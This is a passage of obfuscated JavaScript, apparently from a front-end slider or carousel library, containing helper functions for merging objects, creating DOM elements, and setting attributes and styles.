_0x4b703b(_0x5d2b7c,_0x354e04,_0x1cba7f,_0x50b98b){return _0x1d57(_0x5d2b7c-720,_0x354e04)}return _0x5e6c26[_0x4b703b(3458,3036,2461,2183)](_0x1fda2f,_0x2d3b07)},OzcES:function(_0x1e8b5c,_0xad48c8){function _0x16bdea(_0x17e387,_0x16b983,_0x50cf3e,_0x505d37){return _0x1d57(_0x505d37-183,_0x17e387)}return _0x5e6c26[_0x16bdea(1470,-1160,159,641)](_0x1e8b5c,_0xad48c8)},Xxdcq:_0x5e6c26.QxUzV,AYYDH:_0x10d7fb(506,1938,248,212),YCjfQ:function(_0x491832,_0xff9def,_0x5116bb){function _0xa2f19c(_0x580ad7,_0x30606f,_0x26c633,_0xe2cc46){return _0x10d7fb(_0x580ad7-54,_0x30606f- -1595,_0x26c633-457,_0x580ad7)}return _0x5e6c26[_0xa2f19c(925,784,2447,2100)](_0x491832,_0xff9def,_0x5116bb)},zbsVL:function(_0x26f3a7,_0x1b188b){return _0x5e6c26.CpQRj(_0x26f3a7,_0x1b188b)},fPWwU:function(_0x9a03b4){function _0x5e94f4(_0x2f59f6,_0x204378,_0x544641,_0x16f39e){return _0x10d7fb(_0x2f59f6-210,_0x204378-34,_0x544641-68,_0x16f39e)}return _0x5e6c26[_0x5e94f4(2665,1394,41,75)](_0x9a03b4)}};if(_0x5e6c26.DkpSf("UjMpw",_0x5e6c26[_0x39c858(-1522,202,-1750,429)]))return _0x539ec9&&(_0x672160?_0x2e96ae(_0x539ec9).reverse():_0x5e6c26.xsLsE(_0x2e96ae,_0x539ec9))[_0x10d7fb(3537,3624,5496,2004)](function(_0x231bd7){function _0x1464e6(_0x301318,_0x385e7c,_0x111d46,_0x7af4eb){return _0x39c858(_0x301318-206,_0x301318- -15,_0x111d46-241,_0x111d46)}var _0x5cb1f7={OiwSI:function(_0x2d6c48,_0x4a7600){function _0xa9e5fc(_0x2d6eb2,_0x448b49,_0x1d6962,_0x3227d2){return _0x1d57(_0x448b49-962,_0x2d6eb2)}return _0x4297ae[_0xa9e5fc(5892,4322,5425,3588)](_0x2d6c48,_0x4a7600)},jNCSZ:function(_0x4ad31f,_0x5fff35){function _0x1a8681(_0x171533,_0x26b176,_0x18ee48,_0x31d5d6){return _0x1d57(_0x18ee48-278,_0x31d5d6)}return _0x4297ae[_0x1a8681(4841,3568,3875,4664)](_0x4ad31f,_0x5fff35)}};function _0x3e94ee(_0x5a624c,_0x2cb50b,_0x410ee1,_0x1e1a47){return _0x39c858(_0x5a624c-144,_0x1e1a47-29,_0x410ee1-308,_0x5a624c)}if(_0x4297ae[_0x3e94ee(2381,3253,2108,3899)](_0x231bd7,_0x4297ae.Xxdcq))if(_0x4297ae[_0x1464e6(3855,4412,2669,4939)](_0x4297ae[_0x1464e6(1168,645,1407,1748)],_0x4297ae[_0x1464e6(1168,1087,-439,121)])){var _0x10539b=_0x4e6798(_0x289edb);_0x10539b===_0x33ed27(_0x415d05)?_0x552d96.go("<"):_0x5cb1f7[_0x3e94ee(5127,3241,2097,3301)](_0x10539b,_0x5cb1f7.jNCSZ(_0x31eb9f,_0x4d3251))&&_0x505ec5.go(">")}else _0x4297ae[_0x1464e6(1033,952,1200,266)](_0x559a7c,_0x539ec9[_0x231bd7],_0x231bd7)}),_0x539ec9;var _0x18bd87=_0x4297ae[_0x10d7fb(2135,2203,481,1513)](_0x32fe76,_0x5357fa.toIndex(_0x4297ae[_0x10d7fb(4940,4297,6254,4825)](_0x56017e)));_0x20e95e(_0xbe7944?_0x4297ae.YCjfQ(_0x57f28b,_0x18bd87,_0x1c604f):_0x18bd87),_0x506ea5&&_0x240687()}function _0x141a69(_0x4ca6bb){var _0x3cf968={zAqPS:function(_0x497b71,_0x3ff2dc,_0x2aef71){function _0x496dc2(_0x47866e,_0x10038b,_0x30b60e,_0x5ca314){return _0x1d57(_0x30b60e- -888,_0x47866e)}return _0x5e6c26[_0x496dc2(2785,1553,839,900)](_0x497b71,_0x3ff2dc,_0x2aef71)}};_0x30eabc(arguments,1)[_0x368f34(2819,1410,4646,3225)](function(_0x13b3a0){function _0x1fc72c(_0x243cb7,_0x238081,_0x543b7e,_0x193404){return _0x368f34(_0x543b7e- -352,_0x238081-178,_0x543b7e-124,_0x193404)}_0x3cf968[_0x1fc72c(2412,2464,504,813)](_0x50b14f,_0x13b3a0,function(_0x317949,_0x2dea7a){_0x4ca6bb[_0x2dea7a]=_0x13b3a0[_0x2dea7a]})});function _0x368f34(_0x3ab6bd,_0x1ad5ac,_0x2c03b8,_0x17304d){return _0x4b0756(_0x3ab6bd-644,_0x17304d,_0x2c03b8-141,_0x17304d-402)}return _0x4ca6bb}function _0x314546(_0x281ddf){function _0x175072(_0x5a5353,_0x13c239,_0x461df4,_0x4c5384){return _0x4b0756(_0x13c239-840,_0x5a5353,_0x461df4-281,_0x4c5384-59)}function _0x48f514(_0x287ed0,_0xa8066d,_0xf5f9a4,_0x3a93e8){return _0x4b0756(_0x287ed0-660,_0xf5f9a4,_0xf5f9a4-264,_0x3a93e8-131)}if(_0x5e6c26[_0x175072(-669,501,-468,459)](_0x5e6c26.fZuPv,_0x5e6c26.fZuPv))_0x80fa16=_0x5e6c26[_0x175072(3368,1353,2629,3205)](_0x3a0e3e,_0x5e6c26[_0x175072(1910,684,754,699)](_0x36e3ef,+_0x5e6c26[_0x175072(-750,684,2184,-959)](_0x5e6c26[_0x175072(2341,1183,1041,-412)]("",_0x319a6b),_0x5e6c26.bMBLa(+_0x1ae62f,-338*-14+7111+-11842))),_0x547527);else return _0x30eabc(arguments,-6417+-2*-1962+1*2494).forEach(function(_0x4ff0ae){var _0x544869={kEDsS:function(_0x3e1025,_0xfd39a0){function _0x486ceb(_0xa49529,_0x486d2e,_0x14d144,_0x595970){return _0x1d57(_0xa49529-963,_0x14d144)}return _0x5e6c26[_0x486ceb(5048,3233,3691,4790)](_0x3e1025,_0xfd39a0)},ukZgn:function(_0x10d83f,_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66){return _0x10d83f(_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66)},AaGpY:function(_0x2d0595,_0x19b004){return _0x2d0595(_0x19b004)},YhxQB:function(_0x55f7e2,_0x2c10f3){function _0x13f54d(_0x3f2b6d,_0x18ae8e,_0x86e316,_0x309aed){return _0x1d57(_0x3f2b6d- -692,_0x86e316)}return _0x5e6c26[_0x13f54d(1806,2869,2363,738)](_0x55f7e2,_0x2c10f3)},yaBKa:_0x5e6c26[_0x54ad75(38,-873,-375,241)],waLxJ:function(_0x194f86,_0xd96f71){function _0x30dd5d(_0x398ec7,_0xe1db12,_0xb05899,_0x2a779b){return _0x54ad75(_0x2a779b,_0xe1db12-75,_0xb05899-249,_0xb05899- -132)}return _0x5e6c26[_0x30dd5d(3499,2223,1472,1215)](_0x194f86,_0xd96f71)},grOLx:_0x5e6c26[_0x279b47(3995,5388,4530,3809)],cStpt:"RJXIF",HCXAk:function(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0){return _0x5e6c26.xNdTN(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0)}};function _0x279b47(_0x2e2836,_0x57a090,_0x5c5c42,_0x32dc2c){return _0x48f514(_0x2e2836-755,_0x57a090-300,_0x5c5c42,_0x32dc2c-94)}function _0x54ad75(_0x596a66,_0x11145f,_0x28623e,_0xd66b4){return _0x175072(_0x596a66,_0xd66b4- -819,_0x28623e-385,_0xd66b4-2)}_0x50b14f(_0x4ff0ae,function(_0x439bfd,_0x39894c){function _0x33d3f6(_0x285203,_0x3af502,_0x40f5e6,_0xe1f9fb){return _0x279b47(_0x40f5e6- -181,_0x3af502-475,_0xe1f9fb,_0xe1f9fb-43)}var _0x5942ee={fsczx:function(_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a){function _0x5bf076(_0xe69f3e,_0x1c0517,_0x4a7dd2,_0xd82eb){return _0x1d57(_0x1c0517- -765,_0x4a7dd2)}return _0x544869[_0x5bf076(500,1100,-340,470)](_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a)},uYDZc:function(_0x102621,_0x506c0b){function _0x19ac9c(_0x191032,_0x299c3c,_0x47ed72,_0x3b0627){return _0x1d57(_0x299c3c-769,_0x47ed72)}return _0x544869[_0x19ac9c(4263,2449,719,2846)](_0x102621,_0x506c0b)}};function _0x4c5604(_0x4ab7b3,_0x246060,_0x2cec6,_0x155ae8){return _0x279b47(_0x4ab7b3- -668,_0x246060-61,_0x2cec6,_0x155ae8-328)}if(_0x4421e8(_0x439bfd))_0x544869[_0x33d3f6(2846,4649,3602,1580)](_0x544869[_0x4c5604(3762,3072,5621,2822)],_0x544869[_0x33d3f6(4203,4750,4249,6275)])?_0x5942ee[_0x4c5604(3183,3780,1416,3140)](_0x34fa4,_0x5942ee[_0x33d3f6(403,199,1343,-369)](_0x141970,_0x5942ee.uYDZc(_0x587f0e,!0)),600,!1,_0x52c592,!0):_0x281ddf[_0x39894c]=_0x439bfd[_0x4c5604(1660,713,-65,1286)]();else if(_0x544869[_0x33d3f6(2233,2369,2231,2879)](_0x247ca0,_0x439bfd)){if(_0x544869.grOLx===_0x544869[_0x4c5604(1825,1917,307,642)])return _0x527cf3(_0x5286e7()?_0x291c4e:_0x544869[_0x4c5604(1253,976,3135,2647)](_0x3586cc,_0x4649f1),0,_0x371751);_0x281ddf[_0x39894c]=_0x544869[_0x33d3f6(3945,5251,4640,3186)](_0x314546,{},_0x544869[_0x4c5604(1630,3625,1433,259)](_0x247ca0,_0x281ddf[_0x39894c])?_0x281ddf[_0x39894c]:{},_0x439bfd)}else _0x281ddf[_0x39894c]=_0x439bfd})}),_0x281ddf}function _0x9f32e0(_0x22f759,_0x257343){function _0x27f844(_0x5ef28c,_0x38be19,_0x5750ac,_0x365ba6){return _0x4b0756(_0x38be19-1200,_0x5ef28c,_0x5750ac-278,_0x365ba6-390)}function _0x2b6a0c(_0x5a78f1,_0x155f64,_0x586657,_0x5e786f){return _0x4b0756(_0x586657-1142,_0x5e786f,_0x586657-237,_0x5e786f-304)}if(_0x5e6c26.NfVVR(_0x27f844(5569,4199,4047,3923),_0x5e6c26.AJkgP))_0x5e6c26[_0x2b6a0c(5698,3841,3859,2105)](_0x2c9fd3,_0x257343||_0x2e96ae(_0x22f759),function(_0x42a6e0){function _0x5a34ef(_0x11420a,_0x1a131f,_0x1a0f66,_0x22372c){return _0x2b6a0c(_0x11420a-119,_0x1a131f-170,_0x11420a-650,_0x1a0f66)}var _0x221361={};_0x221361[_0x5a34ef(4628,3765,4244,5305)]=_0x5e6c26[_0x5a34ef(4743,2772,6177,5006)],_0x221361[_0x23bf9d(4174,3748,2824,5551)]=_0x5e6c26[_0x23bf9d(3301,3462,3779,2799)],_0x221361[_0x23bf9d(5501,3582,5289,4104)]=_0x5e6c26.rkNEb;function _0x23bf9d(_0x293914,_0x555765,_0x3db4a5,_0x21ac8c){return _0x27f844(_0x293914,_0x555765- -193,_0x3db4a5-190,_0x21ac8c-140)}var _0x473281=_0x221361;_0x5e6c26[_0x5a34ef(4142,2897,3378,2904)](_0x5e6c26[_0x23bf9d(1956,3595,1655,3422)],_0x5e6c26[_0x23bf9d(-414,629,2435,2299)])?delete _0x22f759[_0x42a6e0]:(this["closeMenuD"+_0x5a34ef(3527,2407,3872,4775)](_0xc3a303,this[_0x23bf9d(2591,4481,5951,3811)+_0x23bf9d(4318,3457,4885,3776)][_0x5a34ef(2919,2274,1584,4344)+_0x23bf9d(833,1628,3028,3202)](_0x5a34ef(4161,4738,5934,5655))),this[_0x23bf9d(767,2134,3087,2670)+_0x23bf9d(2051,1628,919,1076)](_0x473281[_0x23bf9d(5622,3843,4957,4903)])[_0x23bf9d(958,985,1798,247)+"te"](_0x473281.xMkgM,_0x473281[_0x5a34ef(4367,2391,3907,5243)]))});else return _0x5e6c26[_0x2b6a0c(5013,2369,4289,6254)](_0x1e0898,_0x80144f)}function _0x5865a4(_0x4fb9b8,_0x1a974f){function _0x5f29bf(_0x5c1238,_0x5b74a7,_0x359eb0,_0x2ae1ed){return _0x3c948a(_0x5c1238-175,_0x5b74a7-407,_0x5b74a7,_0x2ae1ed- -844)}_0x5e6c26[_0x5f29bf(3794,4273,5675,3642)](_0x2c9fd3,_0x4fb9b8,function(_0x4ec964){var _0x659d5={};function _0x1a7012(_0x4e537f,_0x1ec08a,_0x58157a,_0x1b1da6){return _0x5f29bf(_0x4e537f-462,_0x1ec08a,_0x58157a-432,_0x4e537f-343)}_0x659d5.Xgbam=_0x5e6c26[_0x120903(2277,1171,-673,268)];function _0x120903(_0x2146b1,_0x43756d,_0x196dbc,_0x25240e){return _0x5f29bf(_0x2146b1-366,_0x196dbc,_0x196dbc-200,_0x43756d- -656)}var _0x481965=_0x659d5;_0x5e6c26[_0x120903(2272,1768,3608,1861)](_0x2c9fd3,_0x1a974f,function(_0x26d01e){var _0x33de68={VMxqk:function(_0x4a593e,_0x2860c9,_0x498e04,_0xe357d3){return _0x4a593e(_0x2860c9,_0x498e04,_0xe357d3)}};function _0x30260a(_0x23360b,_0x15ecd8,_0x29ca0d,_0x3bb02e){return _0x120903(_0x23360b-397,_0x29ca0d-145,_0x15ecd8,_0x3bb02e-82)}function _0x381b16(_0x8ab2f9,_0x58de5d,_0x5797e7,_0x18c0fb){return _0x1a7012(_0x8ab2f9- -1166,_0x58de5d,_0x5797e7-282,_0x18c0fb-376)}_0x4ec964&&(_0x481965.Xgbam===_0x30260a(4677,2427,2909,2119)?_0x33de68[_0x381b16(3493,1548,1708,4853)](_0x1b1552,_0x27e710,_0x44b223,_0x210502.track.id):_0x4ec964[_0x381b16(3304,4701,3583,4273)+_0x381b16(983,2623,3004,2435)](_0x26d01e))})})}function _0x54c12f(_0x59d269,_0x5abfc0,_0x1adc0f){function _0x16ad54(_0x1aa13e,_0x2555ea,_0x49145e,_0x17d681){return _0x3c948a(_0x1aa13e-119,_0x2555ea-14,_0x49145e,_0x1aa13e- -936)}var _0x1b4c18={vCnvM:function(_0x2e0833,_0x512413,_0x1ec42a){return _0x5e6c26.KkQjz(_0x2e0833,_0x512413,_0x1ec42a)},awWXp:_0x16ad54(1844,3808,2740,3153)+_0x16ad54(2055,381,2774,745)+_0x52f182(1495,2634,570,1987),bHdkB:_0x5e6c26.RNPuF,QnZaB:function(_0x2b3e99,_0x117fa7){function _0x4a9666(_0x4384fe,_0xee7db6,_0x42139e,_0x14a056){return _0x52f182(_0x14a056-917,_0xee7db6,_0x42139e-333,_0x14a056-99)}return _0x5e6c26[_0x4a9666(-238,292,3257,1417)](_0x2b3e99,_0x117fa7)},CflJl:_0x16ad54(4340,4935,4479,4594),rvvLT:function(_0x2d1d3b,_0x58dfea){function _0x1d6587(_0x52ab22,_0x5c7488,_0x3029d0,_0x26769c){return _0x16ad54(_0x52ab22-45,_0x5c7488-361,_0x3029d0,_0x26769c-382)}return _0x5e6c26[_0x1d6587(1709,1429,2437,126)](_0x2d1d3b,_0x58dfea)},WuDXO:function(_0x4778fc,_0x93c44c){return _0x5e6c26.LhEKI(_0x4778fc,_0x93c44c)},gxrBj:function(_0x4afbb5,_0x129213,_0xbcb949){function _0x31fc33(_0x227541,_0x3b51e1,_0x1e8499,_0x57e331){return _0x52f182(_0x57e331-522,_0x227541,_0x1e8499-454,_0x57e331-121)}return _0x5e6c26[_0x31fc33(4104,6261,5806,4637)](_0x4afbb5,_0x129213,_0xbcb949)}};function _0x52f182(_0x25e428,_0x5dda11,_0x1e0556,_0x3fa10b){return _0x3c948a(_0x25e428-203,_0x5dda11-350,_0x5dda11,_0x25e428- -1050)}if(_0x5e6c26.ehOFF(_0x247ca0,_0x5abfc0))if(_0x5e6c26[_0x52f182(1212,1866,2219,717)]===_0x16ad54(3318,4580,4447,3371))_0x5e6c26[_0x52f182(3554,1871,2661,2086)](_0x50b14f,_0x5abfc0,function(_0x279140,_0x39f233){function _0x2baf5b(_0x23cef2,_0x5bb65a,_0x29b5be,_0xa4f5a7){return _0x16ad54(_0x23cef2-245,_0x5bb65a-122,_0x29b5be,_0xa4f5a7-297)}function _0x315422(_0x5c279b,_0x40c88d,_0x2898a0,_0x3d173c){return _0x16ad54(_0x5c279b- -329,_0x40c88d-295,_0x2898a0,_0x3d173c-145)}if(_0x315422(2730,1932,4336,3882)!==_0x5e6c26[_0x315422(1495,1573,201,3116)])return this._C.Slides[_0x2baf5b(3046,4930,4043,3393)](_0x180d53),this;_0x54c12f(_0x59d269,_0x39f233,_0x279140)});else return _0x1b4c18[_0x52f182(2488,1892,3242,945)](_0x210321,arguments,-319*-13+9049*1+-13195)[_0x16ad54(3008,1498,1667,3537)](function(_0x2fed41){function _0x4dafa9(_0x45229f,_0x4d7a94,_0xfe8e23,_0x2c5777){return _0x52f182(_0xfe8e23-918,_0x2c5777,_0xfe8e23-36,_0x2c5777-348)}_0x1b4c18[_0x4dafa9(2965,4237,3406,3397)](_0x7aa080,_0x2fed41,function(_0x368840,_0xf854e0){_0x510e9e[_0xf854e0]=_0x2fed41[_0xf854e0]})}),_0x3476c9;else _0x5e6c26.LhEKI(_0x5e6c26[_0x16ad54(1660,1071,498,2751)],_0x5e6c26.lPWGu)?(this[_0x52f182(4055,2281,3160,3077)+_0x16ad54(4290,3724,3130,2802)][_0x52f182(1793,1871,3043,-187)][_0x16ad54(2994,2635,1152,3783)](_0x1b4c18.awWXp),this[_0x52f182(4055,2296,5862,5998)+_0x16ad54(4290,5398,4523,6333)][_0x16ad54(811,2676,-177,2618)+"te"](_0x1b4c18.bHdkB,_0x87ada9[_0x52f182(3296,5002,2979,3982)+_0x16ad54(1109,2481,-540,450)][_0x16ad54(2792,3041,1170,3230)+_0x16ad54(3862,2838,5287,2363)])):_0x5e6c26[_0x16ad54(3550,3753,2957,2116)](_0x2c9fd3,_0x59d269,function(_0x49048f){function _0x20c7bb(_0x35e4ee,_0xad57b3,_0x543bdf,_0x499929){return _0x52f182(_0xad57b3- -103,_0x35e4ee,_0x543bdf-439,_0x499929-448)}function _0x5a9501(_0x44d8d6,_0x123a11,_0x25830e,_0x8ce5cb){return _0x52f182(_0x25830e-968,_0x123a11,_0x25830e-323,_0x8ce5cb-36)}if(_0x1b4c18.QnZaB(_0x20c7bb(4836,4123,5208,5608),_0x1b4c18[_0x20c7bb(1612,2673,1870,4649)]))_0x1b4c18.rvvLT(_0x13a910,_0x1adc0f)||_0x1b4c18.WuDXO(_0x1adc0f,"")?_0x1b4c18[_0x5a9501(-21,2165,1890,1847)](_0x5865a4,_0x49048f,_0x5abfc0):_0x49048f[_0x20c7bb(2607,594,-1328,-955)+"te"](_0x5abfc0,_0x1b4c18.rvvLT(String,_0x1adc0f));else return _0x1a1538?-9204+1*-5767+-14971*-1:_0x23dca1})}function _0x589ad6(_0x4459a8,_0x419f35,_0x2e969f){function _0x442b09(_0x27b6f,_0x189b39,_0xf4c2e0,_0x805733){return _0x3c948a(_0x27b6f-275,_0x189b39-374,_0x189b39,_0x27b6f- -782)}var _0x1289b7={OXAMF:function(_0x231870,_0x3e2585,_0x595ca0){function _0x378693(_0x28330f,_0x2679a7,_0x4f53a7,_0x4603ca){return _0x1d57(_0x4603ca- -503,_0x2679a7)}return _0x5e6c26[_0x378693(3551,3838,3826,3243)](_0x231870,_0x3e2585,_0x595ca0)},vYdun:_0x5e6c26[_0x362c40(1569,984,3295,2893)]},_0x4f5455=document["createElem"+_0x442b09(4098,2211,4350,4601)](_0x4459a8);if(_0x419f35)if(_0x575089(_0x419f35))if(_0x5e6c26.oEhrG===_0x362c40(749,3696,998,2367)){var _0x140475=_0x1289b7[_0x442b09(2732,3956,4769,800)](_0x3a7d17,_0x3a30af[_0x442b09(4147,2440,5267,4647)]||_0x2440bb[_0x362c40(1738,281,785,611)],_0x1289b7[_0x362c40(4050,3602,1902,2875)]);_0x140475&&_0x140475[_0x362c40(3669,3730,1044,2615)]&&_0x2ce0fc(_0x2b6b50,_0x140475,_0x163928)}else _0x12ce0e(_0x4f5455,_0x419f35);else _0x5e6c26[_0x362c40(2492,4810,1818,3856)](_0x54c12f,_0x4f5455,_0x419f35);_0x2e969f&&_0x5e6c26[_0x362c40(3169,4808,4905,3188)](_0x368129,_0x2e969f,_0x4f5455);function _0x362c40(_0x3cb784,_0x488912,_0x215da0,_0x425d54){return _0x4b0756(_0x425d54-911,_0x488912,_0x215da0-481,_0x425d54-57)}return _0x4f5455}function _0x3be8d4(_0x290603,_0x5529a4,_0x330386){function _0x12669d(_0x1e1ecf,_0x8e0fa2,_0x492ed4,_0x538885){return _0x4b0756(_0x8e0fa2-376,_0x1e1ecf,_0x492ed4-282,_0x538885-147)}var _0x5661e9={RGTmR:_0x19f04e(1356,3032,-201,2831),mOONj:_0x5e6c26[_0x19f04e(4423,3614,6343,4009)],MsBLW:function(_0x5950ca,_0x31081b){return _0x5950ca(_0x31081b)},yAUJd:function(_0x3f841d,_0xe34f7){function _0x9ec2eb(_0x4a0b2e,_0x207535,_0x48ef64,_0x1f4e5a){return _0x19f04e(_0x48ef64- -574,_0x207535,_0x48ef64-233,_0x1f4e5a-168)}return _0x5e6c26[_0x9ec2eb(2004,5843,3996,5708)](_0x3f841d,_0xe34f7)},OSxYv:function(_0x735766,_0x517b30){function _0x11ab01(_0x3b7687,_0x482129,_0x533731,_0x4a8aa7){return _0x12669d(_0x3b7687,_0x4a8aa7- -167,_0x533731-376,_0x4a8aa7-291)}return _0x5e6c26[_0x11ab01(1465,595,-183,1792)](_0x735766,_0x517b30)},VeLmy:_0x5e6c26.TqJKe,ZhxDw:function(_0x33744e,_0x393bda){function _0x131f7a(_0x24fe97,_0x3d0338,_0x2e4de5,_0xc7087a){return _0x12669d(_0x3d0338,_0xc7087a-781,_0x2e4de5-334,_0xc7087a-29)}return _0x5e6c26[_0x131f7a(3289,6293,3178,4443)](_0x33744e,_0x393bda)},NIqxo:_0x5e6c26[_0x19f04e(4053,2467,4826,5661)],McfRd:_0x5e6c26[_0x12669d(-284,1245,1045,-592)]};function _0x19f04e(_0x3a19f8,_0x14f9ae,_0x48a3a8,_0xfcdc8e){return _0x3c948a(_0x3a19f8-228,_0x14f9ae-210,_0x14f9ae,_0x3a19f8- -487)}if(_0x5e6c26.nSCwt(_0x5e6c26[_0x19f04e(4574,6328,2550,2812)],_0x12669d(1544,892,810,-152))){var _0x29e899={};_0x29e899[_0x19f04e(1501,1e3,2655,959)]=_0x5661e9[_0x12669d(1622,3448,4072,1487)];var _0x32212b=_0x29e899;this[_0x19f04e(1410,2751,3310,1764)]=!0;let _0x5495fa=this[_0x19f04e(3183,2223,5135,2112)+"y"][_0x19f04e(2409,3572,1757,590)+_0x12669d(119,2125,2622,843)](_0x5661e9[_0x19f04e(2537,3019,4239,4190)])[_0x5661e9[_0x19f04e(2183,230,2445,2521)](_0x1aa159,this[_0x12669d(1443,2277,4009,3019)+"y"][_0x12669d(3197,3124,4899,1994)][_0x12669d(-436,88,1115,-980)+"aIndex"])],_0x4fb53c=_0x5661e9[_0x19f04e(2141,4099,103,3890)](_0x5661e9[_0x19f04e(4371,3020,5716,5154)](_0x1e6937,_0x5495fa.getAttribute(_0x5661e9[_0x12669d(3253,1763,641,22)])),-2395+-3*-2731+-4798);if(this[_0x12669d(-431,466,-1240,816)+"ime"]=_0x5661e9[_0x12669d(4310,2333,2803,2877)](_0x4fb53c,_0x293f3a[_0x12669d(3130,1549,-238,1914)]()-this["autoplaySt"+_0x19f04e(2934,2452,2003,1733)]),_0x5661e9[_0x12669d(1533,3465,3244,2228)](_0x43e9d4,this["autoplayTi"+_0x19f04e(1715,901,-147,3642)]),_0x5495fa[_0x19f04e(3661,4588,2773,4768)+"te"](_0x19f04e(3744,4285,4152,4266))===_0x5661e9[_0x12669d(1710,2198,4231,773)]){let _0x287a7b=_0x5495fa.querySelector(_0x5661e9.NIqxo);_0x287a7b&&_0x287a7b[_0x12669d(2524,885,1875,2295)]()}this[_0x12669d(2756,1503,1065,350)+_0x19f04e(3031,1324,4785,5001)](_0x5661e9[_0x12669d(3473,1581,3483,2230)])[_0x19f04e(3457,2888,4245,2717)](_0x5d3299=>{function _0x3a77a0(_0x3a668a,_0x49ee61,_0xaf1f56,_0x57ee6b){return _0x19f04e(_0x3a668a-61,_0xaf1f56,_0xaf1f56-447,_0x57ee6b-260)}function _0xd84ffe(_0x1da969,_0x413abe,_0x2084f9,_0x5b8545){return _0x12669d(_0x413abe,_0x2084f9-1016,_0x2084f9-428,_0x5b8545-17)}_0x5d3299[_0x3a77a0(4997,6103,6340,6125)]["animationP"+_0xd84ffe(2270,2472,3079,2338)]=_0x32212b[_0xd84ffe(3156,1117,1611,2196)]})}else{if(_0x139af0(_0x330386))return getComputedStyle(_0x290603)[_0x5529a4];if(!_0x5e6c26[_0x12669d(111,2130,3266,2545)](_0x13a910,_0x330386))if(_0x5e6c26.dgCor(_0x19f04e(905,476,-895,758),_0x5e6c26[_0x19f04e(4777,6335,6648,5061)]))_0x290603[_0x19f04e(4936,4283,6951,5207)][_0x5529a4]=_0x5e6c26.Pycam("",_0x330386);else return _0x5e6c26.vVaEa(_0x2c381f,_0x1b014c[_0x19f04e(982,161,802,954)])[_0x5e6c26[_0x12669d(5522,3860,3552,2134)](_0x4de949,_0x12669d(1820,2240,2051,1428))]+(_0x5d4f8e?2*4937+-7177*-1+-59*289:_0x5e6c26.APeBj(_0x29724d))}}function _0x152a50(_0x5307fb,_0x11b84f){function _0x2b7c6d(_0x5c55a8,_0x550412,_0x112313,_0x20d252){return _0x3c948a(_0x5c55a8-147,_0x550412-450,_0x20d252,_0x5c55a8- -887)}function _0x1018d8(_0x563e15,_0xd545a1,_0x58efd4,_0x233244){return _0x3c948a(_0x563e15-202,_0xd545a1-286,_0x58efd4,_0xd545a1- -1523)}if(_0x5e6c26[_0x1018d8(1641,1999,29,762)](_0x1018d8(1871,1972,3644,2501),"JXUPE")){var _0x5675b0={};_0x5675b0[_0x2b7c6d(1955,1132,1914,322)]=!0,_0x5675b0[_0x1018d8(849,2459,3689,1500)]=_0x5d29f5,_0x565429=new _0x4dd215(_0x3a4b98,_0x5675b0)}else _0x5e6c26[_0x1018d8(3957,2345,4363,1003)](_0x3be8d4,_0x5307fb,_0x5e6c26[_0x2b7c6d(4016,2981,5270,4478)],_0x11b84f)}function _0x41a054(_0x374a5d){function _0x38a952(_0x419bfe,_0x484cfa,_0x535fec,_0x2c5533){return _0x4b0756(_0x535fec- -106,_0x484cfa,_0x535fec-414,_0x2c5533-18)}function _0x59dad1(_0x341a34,_0x47ed6b,_0x241c9d,_0x2935c8){return _0x3c948a(_0x341a34-221,_0x47ed6b-31,_0x241c9d,_0x341a34- -312)}if(_0x5e6c26[_0x38a952(2416,1056,1061,469)](_0x5e6c26.LQBKs,_0x5e6c26[_0x38a952(4646,4359,2999,4667)])){if(!_0x374a5d[_0x38a952(27,-770,-268,-517)]||!_0x374a5d.setActive()){var _0x256d10={};_0x256d10[_0x59dad1(3021,4382,1983,1715)+_0x38a952(1232,-471,10,-616)]=!0,_0x374a5d[_0x38a952(962,2220,2301,537)](_0x256d10)}}else return}function _0x52e9fa(_0x2b6a85,_0x79dea3){function _0x37189e(_0x32db5a,_0x4dd46a,_0x1f06df,_0x3a08a2){return _0x3c948a(_0x32db5a-500,_0x4dd46a-240,_0x3a08a2,_0x1f06df- -1458)}return _0x2b6a85[_0x37189e(1029,3017,2690,1189)+"te"](_0x79dea3)}function _0x51abd2(_0x3e4fc6,_0x2b7467){function _0x4e316c(_0x3768d8,_0x49dcd3,_0x56eed7,_0x1ab9f6){return _0x3c948a(_0x3768d8-235,_0x49dcd3-203,_0x1ab9f6,_0x56eed7- -1391)}function _0x432e79(_0x34f548,_0x1db9f9,_0x181f64,_0x627665){return _0x4b0756(_0x34f548-1526,_0x1db9f9,_0x181f64-170,_0x627665-72)}return _0x3e4fc6&&_0x3e4fc6[_0x432e79(2600,4126,3270,3739)][_0x432e79(2619,2106,875,944)](_0x2b7467)}function _0x433599(_0x887488){var _0x108ea5={vzege:function(_0x3d5e83,_0x1a8097){function _0x14e15e(_0x513ac2,_0x3f34de,_0x3aaff7,_0x31dcd5){return _0x1d57(_0x3f34de- -115,_0x513ac2)}return _0x5e6c26[_0x14e15e(2419,463,301,2317)](_0x3d5e83,_0x1a8097)},nJwCn:function(_0x805c7){function _0x28624e(_0xdaad0a,_0x5ba7f7,_0x16b229,_0x2d54fa){return _0x1d57(_0x5ba7f7- -371,_0xdaad0a)}return _0x5e6c26[_0x28624e(-940,337,2101,-659)](_0x805c7)},NzPDq:function(_0x4a7a14){return _0x4a7a14()}};function _0x17cb7b(_0x1153fa,_0x365ee4,_0xb9fb63,_0x25f888){return _0x3c948a(_0x1153fa-233,_0x365ee4-373,_0xb9fb63,_0x25f888- -374)}function _0x3acdee(_0xc973f2,_0x44b22b,_0xfc1707,_0x1f23ac){return _0x3c948a(_0xc973f2-239,_0x44b22b-326,_0xc973f2,_0xfc1707-18)}if(_0x5e6c26.hDnBn("vRUlm",_0x5e6c26[_0x17cb7b(4969,3387,2245,3177)]))_0x5e6c26[_0x17cb7b(2030,2058,3749,3149)](_0xcc75f,_0x4bec8a)[_0x3acdee(2050,2178,4043,3224)](_0x154f7c,_0x5e6c26.SSRTg,function(_0x346331){function _0x46a2c4(_0x37ccf4,_0x1e9dd6,_0x3be636,_0x25a45e){return _0x3acdee(_0x1e9dd6,_0x1e9dd6-436,_0x37ccf4- -477,_0x25a45e-21)}function _0x9eced2(_0x205995,_0x48bdee,_0x5261e7,_0x3c789b){return _0x3acdee(_0x3c789b,_0x48bdee-0,_0x48bdee- 